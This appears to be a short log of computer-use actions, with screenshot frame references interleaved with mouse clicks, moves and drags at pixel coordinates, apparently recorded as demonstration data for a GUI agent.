
left_click(94, 212)

mouse_move(690, 379)
left_mouse_down()
mouse_move(850, 384)
mouse_move(686, 386)
mouse_move(822, 385)
left_mouse_up()

left_click_drag(923, 376, 1125, 372)

mouse_move(1139, 373)
left_mouse_down()
mouse_move(1191, 374)
mouse_move(1365, 502)
mouse_move(1375, 585)
mouse_move(1393, 533)
left_mouse_up()

mouse_move(935, 373)
left_mouse_down()
mouse_move(1119, 374)
mouse_move(1034, 334)
mouse_move(915, 370)
left_mouse_up()
